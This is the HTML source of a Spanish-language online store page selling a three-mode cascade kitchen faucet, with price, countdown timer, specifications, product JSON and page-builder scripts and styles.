data-lt-tmp-id="lt-161934" spellcheck="false" data-gramm="false"><h1 class="gf_gs-text-heading-2"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">OFERTA POR TIEMPO LIMITADO</font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></h1></div></div><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701288621135" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701288621135"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1210px !important; height: 58.6406px !important; transform: none !important; transform-origin: 605px 29.3203px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1210px !important; height: 65px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-161934" spellcheck="false" data-gramm="false" data-exc=""><h2 class="gf_gs-text-heading-2"><span style="font-weight: bold; color: rgb(218, 1, 1);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">¡Corre por el tuyo!</font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></span></h2></div></div><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701314870746" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701314870746"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1188px !important; height: 73.5833px !important; transform: none !important; transform-origin: 594px 36.7917px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1188px !important; height: 77px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-md gf-elm-center-sm gf-elm-center-lg gf_gs-text-heading-2 gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-296560" spellcheck="false" data-gramm="false" data-exc=""><div><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><span style="font-size: 20px; font-weight: bold;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">AHORA: $118.000</font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></span></font></font></font></font></div><div><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color: rgb(0, 0, 0);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">ANTES: 196.666</font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></div></div></div><div data-label="Countdown Timer" data-key="count-down" data-atomgroup="module" id="m-1701706336476" class="module-wrap" data-icon="gpicon-countdown" data-ver="1.0" data-id="1701706336476"><div class="module count-down gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-end="2023/12/9 11:20:55" data-week="0" data-weeklabel="Weeks" data-day="0" data-daylabel="Days" data-hour="0" data-hourlabel="Hours" data-minute="1" data-minutelabel="MINUTOS " data-second="1" data-secondlabel="SEGUNDOS " data-type="evergreen" data-daily="10h, 30m, 10s" data-evergreen="0d, 0h, 10m, 0s" data-redirect="#" data-cookietime="1701447706825" data-evergreenloop="1" data-timezone="UTC-5" data-auto-hide="0"><div class="count-down-wrap"><div class="count-down-inner"><div class="minute-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">MINUTOS </span></div><div class="second-left time-left"><span class="num gf_gs-text-paragraph-1">00</span><span class="count-label gf_gs-text-paragraph-1">SEGUNDOS </span></div></div></div></div></div><div data-label="Liquid" data-key="liquid" data-atomgroup="module" id="m-1701290891957" class="module-wrap" data-icon="gpicon-liquid" data-ver="1.1" data-id="1701290891957" data-name="Right click on this, and choose Edit Code."><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs "><div class="_rsi-cod-form-is-gempage"></div><div class="_rsi-cod-form-gempages-button-hook"></div><div id="_rsi-cod-form-embed-custom-hook"></div></div></div><div data-label="Row" data-key="row" class="gf_row gf_row-gap-0" id="r-1701289145624" data-icon="gpicon-row" data-id="1701289145624" data-extraclass="" data-row-gap="0px"><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Row" data-key="row" class="gf_row gf_row-fluid gf_row-no-padding" id="r-1701289145620" data-icon="gpicon-row" data-id="1701289145620" data-extraclass=""><div class="gf_column gf_col-md-12 gf_col-sm-12 gf_col-xs-12 gf_col-lg-12" id="c-1701278495498" data-id="1701278495498"><div data-label="Accordion" data-key="accordion" data-atomgroup="module" id="m-1701290367248" class="module-wrap" data-icon="gpicon-accordion" data-ver="2" data-id="1701290367248"><div data-accordion-group="" class="module " data-opendefault="0" data-opentab="1" data-single="0" data-bordercolor="#cecece" data-bordersize="1px"><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="1" data-key="content" class="plus iCon-left text- item-content"><div data-label="Text Block" id="e-1701290367248-1" class="element-wrap" data-icon="gpicon-textblock" data-id="1701290367248-1" data-ver="1"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: 1 !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1130px !important; height: 18.3906px !important; transform: none !important; transform-origin: 565px 9.19531px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1135px !important; height: 23px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc="" data-lt-tmp-id="lt-503030" spellcheck="false" data-gramm="false"><p><span style="font-weight: bold;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">ESPECIFICACIONES</font></font></font></font></span></p></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button></div><div data-content="" style="margin-top: ; background-color: rgba(255, 255, 255, 1)"><article data-index="1" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701290435536" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701290435536"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1160px !important; height: 217.766px !important; transform: none !important; transform-origin: 580px 108.883px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1160px !important; height: 217.766px !important;"><canvas class="lt-highlighter__canvas" width="536" height="253" style="display: none; top: 0px !important; left: 131px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-gemlang="en" data-lt-tmp-id="lt-9244" spellcheck="false" data-gramm="false" data-exc=""><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">-Material:&nbsp;</font></font><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Fabricado con latón ecológico y ABS.</font></font></span></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Resistencia a la corrosión y al óxido para durabilidad duradera.</font></font></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- 3 modos de función:&nbsp;</font></font><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Modo de Cascada para limpieza potente.&nbsp;</font></font></span><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Modo de Flujo Suave para llenado rápido sin salpicaduras.&nbsp;</font></font></span><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Modo de Pulverización para enjuague eficiente.</font></font></span></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- Rotación de 720°:&nbsp;</font></font><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Caño giratorio para una gama amplia de limpieza.</font></font></span></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- Uso flexible para una experiencia de cocina sin restricciones.</font></font></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- Fácil de instalar:&nbsp;</font></font><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Instalación DIY en aproximadamente 5 minutos.&nbsp;</font></font></span><span style="font-size: inherit; color: inherit; font-family: inherit; text-align: inherit; letter-spacing: 0px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Todas las piezas necesarias incluidas.</font></font></span></p></div></div></article></div></div><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="2" data-key="content" class="plus iCon-left text- item-content"><div data-label="Text Block" id="e-1701290820573" class="element-wrap" data-icon="gpicon-textblock" data-id="1701290820573" data-ver="1"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: 1 !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1130px !important; height: 18.3906px !important; transform: none !important; transform-origin: 565px 9.19531px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1135px !important; height: 23px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc="" data-lt-tmp-id="lt-503030" spellcheck="false" data-gramm="false"><p><span style="font-weight: bold;">CONTENIDO</span></p></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button></div><div data-content="" style="margin-top: ; background-color: rgba(255, 255, 255, 1)"><article data-index="2" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701290820544" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701290820544"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1160px !important; height: 217.766px !important; transform: none !important; transform-origin: 580px 108.883px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1160px !important; height: 217.766px !important;"><canvas class="lt-highlighter__canvas" width="536" height="253" style="display: none; top: 0px !important; left: 131px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-gemlang="en" data-lt-tmp-id="lt-9244" spellcheck="false" data-gramm="false" data-exc=""><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- 1 Grifo de cocina de cascada.</font></font></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- 1 adaptador.</font></font></p><p><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">- 3 Juntas para una instalación sin complicaciones.</font></font></p></div></div></article></div></div><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="3" data-key="content" class="plus iCon-left text- item-content"><div data-label="Text Block" id="e-1701290685650" class="element-wrap" data-icon="gpicon-textblock" data-id="1701290685650" data-ver="1"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: 1 !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1130px !important; height: 18.3906px !important; transform: none !important; transform-origin: 565px 9.19531px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1135px !important; height: 23px !important;"></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-exc="" data-lt-tmp-id="lt-503030" spellcheck="false" data-gramm="false"><p><span style="font-weight: bold;">TIENDA VERIFICADA</span></p></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgba(255, 255, 255, 1)"></span></button></div><div data-content="" style="margin-top: ; background-color: rgba(255, 255, 255, 1)"><article data-index="3" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1701290685663" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1701290685663"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: auto !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1160px !important; height: 217.766px !important; transform: none !important; transform-origin: 580px 108.883px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1160px !important; height: 217.766px !important;"><canvas class="lt-highlighter__canvas" width="536" height="253" style="display: none; top: 0px !important; left: 131px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf-elm-left-xs" data-gemlang="en" data-lt-tmp-id="lt-9244" spellcheck="false" data-gramm="false" data-exc=""><p>Nuestra tienda a completado más de 500 envíos satisfactorios, ofreciendo pago contra entrega y todos los medios de pago.</p></div></div></article></div></div></div></div><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1701525993345" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1701525993345" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/61f0f010-3c3e-4924-9edc-4ff6ee1dd6fb/-/format/auto/-/preview/120x120/-/quality/lighter/2.%20logo_Mesa%20de%20trabajo%201%20copia%202.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="20%" data-height="auto" title="" width="2085" height="2084" natural-width="2085" natural-height="2084" data-lg-size="3000x3000" loading="lazy"></div></div><div data-label="Heading" data-key="heading" data-atomgroup="element" id="e-1701526017046" class="element-wrap" data-icon="gpicon-heading" data-ver="2" data-id="1701526017046"><lt-highlighter contenteditable="false" data-lt-linked="1" style="display: none; z-index: 1 !important;"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1210px !important; height: 50.5781px !important; transform: none !important; transform-origin: 605px 25.2891px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1215px !important; height: 56px !important;"><canvas class="lt-highlighter__canvas" width="123" height="41" style="display: none; top: 0px !important; left: 292px !important;"></canvas></lt-div></lt-div></lt-highlighter><div class="elm text-edit gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-gemlang="en" data-lt-tmp-id="lt-756859" spellcheck="false" data-gramm="false" data-exc=""><h1 class="gf_gs-text-heading-2"><span style="color: rgb(255, 255, 255);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">NIVEL | </font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">TODOS LOS DERECHOS RESERVADOS.</font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></span></h1><div><span style="color: rgb(255, 255, 255);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">© Derechos de autor 2023.</font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></font></span></div></div></div><div data-label="Liquid" data-key="liquid" data-atomgroup="module" id="m-1701290900075" class="module-wrap" data-icon="gpicon-liquid" data-ver="1.1" data-id="1701290900075" data-name="Right click on this, and choose Edit Code."><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs "><div class="_rsi-cod-form-is-gempage"></div><div class="_rsi-cod-form-gempages-button-hook"></div><div id="_rsi-cod-form-embed-custom-hook"></div></div></div></div></div></div></div></div></div></div></div><!--gfsplit--><div data-label="Product" data-preload="true" data-key="product" data-atomgroup="product" id="m-1701089376084" class="module-wrap" data-icon="gpicon-product" data-ver="3.1" data-id="1701089376084" style="min-height: auto; position: relative;" data-status="dynamic" data-assigned-ver="4"><div class="module" data-variant="auto" style="" data-current-variant="47238855426352"><product-form class="product-form"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8870767132976"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47238855426352" data-productid="8870767132976"><div data-index="1" class="item-content"></div><div class="gf_clearfix"></div><script type="text/plain" class="product-json" id="product-json8870767132976">{"id":8870767132976,"title":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","handle":"grifo-de-cocina-en-cascada-con-3-funciones","description":"","published_at":"2023-12-30T09:02:19-05:00","created_at":"2023-12-06T09:18:24-05:00","vendor":"llevelo.co","type":"","tags":[],"price":11800000,"price_min":11800000,"price_max":11800000,"available":true,"price_varies":false,"compare_at_price":19666600,"compare_at_price_min":19666600,"compare_at_price_max":19666600,"compare_at_price_varies":false,"variants":[{"id":47238855426352,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","public_title":null,"options":["Default Title"],"price":11800000,"weight":0,"compare_at_price":19666600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/5_64272ab5-24de-4606-9a53-1f6d12096b72.gif?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/6_a65ea990-0263-47ac-b27b-f45cdf361719.gif?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/7.gif?v=1704311101","\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina-4.png?v=1704311101"],"featured_image":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101","options":["Title"],"media":[{"alt":null,"id":36166239027504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina.jpg?v=1704311101","width":3000},{"alt":null,"id":35941048975664,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/llevelo.co\/cdn\/shop\/files\/5_64272ab5-24de-4606-9a53-1f6d12096b72.gif?v=1704311101"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/5_64272ab5-24de-4606-9a53-1f6d12096b72.gif?v=1704311101","width":1200},{"alt":null,"id":35941049008432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/llevelo.co\/cdn\/shop\/files\/6_a65ea990-0263-47ac-b27b-f45cdf361719.gif?v=1704311101"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/6_a65ea990-0263-47ac-b27b-f45cdf361719.gif?v=1704311101","width":1200},{"alt":null,"id":35941049041200,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/llevelo.co\/cdn\/shop\/files\/7.gif?v=1704311101"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/7.gif?v=1704311101","width":1200},{"alt":null,"id":35941313446192,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina-4.png?v=1704311101"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina-4.png?v=1704311101","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8870767132976" /></form></product-form></div></div><!--gfsplit--><div style="display:none!important"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"GRIFO DE COCINA EN CASCADA CON 3 FUNCIONES","url":"https:\/\/llevelo.co\/products\/grifo-de-cocina-en-cascada-con-3-funciones","image":["https:\/\/llevelo.co\/cdn\/shop\/files\/transformarporcompletotuexperienciaenlacocina_3000x.jpg?v=1704311101"],"description":"","brand":{"@type": "Brand","name":"llevelo.co"},"offers":{"@type":"Offer","availability":"http://schema.org/InStock","price":118000.0,"priceCurrency":"COP","url":"https:\/\/llevelo.co\/products\/grifo-de-cocina-en-cascada-con-3-funciones?variant=47238855426352"}}</script></div><script>window.__gemStoreData = {};window.__gemStoreData.gemKeyValid = {};window.__gemStoreData.gemKeyValid.bestWayAddToCart = 1;</script></div><div id="divContentBk"></div><!--End_Gem_Page_Main_Editor-->
<!--GEM_FOOTER-->

<!--GEM_FOOTER_END-->
</div><!-- end .gem-container --><!--Gem_Page_Footer_Script-->
  
    

          
          
<script data-instant-track type="text/javascript">
if(typeof pageLibs === 'undefined' || pageLibs === null){	var pageLibs = [		"https://d1um8515vdn9kb.cloudfront.net/libs/js/owl.carousel.min.js",
		 "https://d1um8515vdn9kb.cloudfront.net/libs/js/gfaccordion.js",
		 "https://d1um8515vdn9kb.cloudfront.net/libs/js/gfv1countdown.js",
		 "https://d1um8515vdn9kb.cloudfront.net/libs/js/gfv3product.js",
		 "https://d1um8515vdn9kb.cloudfront.net/libs/js/gfv2lazyload.js",
		'//llevelo.co/cdn/shop/t/11/assets/gem-page-product-1701872141.js?v=113865356412829476281718515137',	];
}
</script>
<script data-instant-track type="text/javascript">
	var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());	GEMVENDOR.init(pageLibs);</script>
<script data-instant-track type="text/javascript" src="https://d1um8515vdn9kb.cloudfront.net/files/gempagev2.js?v=1.0" class="gf-script" defer></script>

              
      
    
    

  
<!--End_Gem_Page_Footer_Script-->








































































































































































































































































































































































































































































<style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://llevelo.co/cdn/shop/t/11/assets/gem-page-product-1701872141.css?v=66693812235282829441718515136
body_size: 4189
content:
#r-1701278495574{padding-bottom:10px;width:100%}#r-1701278495574.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701278495574>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701278495574{max-width:none!important;padding-top:0!important;padding-bottom:10px!important;background-color:#fff!important}}@media (max-width: 991px) and (min-width: 768px){#r-1701278495574{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1701278495574{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (min-width: 1200px){#r-1701278495574{max-width:none!important;padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1701278495574{max-width:none!important;padding-top:0!important;padding-bottom:10px!important;background-color:#fff!important}}#r-1701872406700{padding-bottom:10px;width:100%}#r-1701872406700.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1701872406700>.gf_column{min-height:1px}@media (max-width: 767px){#r-1701872406700{padding-top:0!important;padding-bottom:0!important}}@media (width: 767.2px){#r-1701872406700{padding-top:0!important;padding-bottom:0!important}}#e-1701278505798 a{display:block}#e-1701278505798 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701278505798 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701278505798 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1701278505798 .gf_image{width:100%!important;height:auto!important}}@media (min-width: 1200px){#e-1701278505798 .gf_image{width:100%!important;height:auto!important}}@media (width: 767.2px){#e-1701278505798 .gf_image{width:100%!important;height:auto!important}}#e-1701279061244 a{display:block}#e-1701279061244 .gf_image{width:100%;height:auto}@media (max-width: 767px){#e-1701279061244 .gf_image{width:100%!important;height:auto!important}}@media (max-width: 991px) and (min-width: 768px){#e-1701279061244 